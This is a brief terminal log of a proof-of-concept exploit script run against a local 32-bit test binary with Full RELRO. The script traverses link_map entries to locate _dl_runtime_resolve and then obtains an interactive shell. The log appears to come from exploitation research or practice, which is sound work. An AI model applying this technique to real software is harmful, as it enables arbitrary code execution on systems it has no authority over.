 chan@ubuntu:~$ python3.7 poc_full_relro.py
[+] Starting local process './main_full_relro_32': pid 130901
[*] '/home/chan/main_full_relro_32'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loaded 10 cached gadgets for './main_full_relro_32'
[*] The address of link_map is 0xf7ffd940
[*] The address of next link_map is 0xf7ffdc30
  [*] The address of pltgot_ptr is 0x0
  [*] This elf is static linked or full relro
[*] The address of next link_map is 0xf7fcf110
  [*] The address of pltgot_ptr is 0xf7f88de4
  [*] Found it! The address of _dl_runtime_resolve() is 0xf7fead40
[*] Switching to interactive mode
$ whoami
chan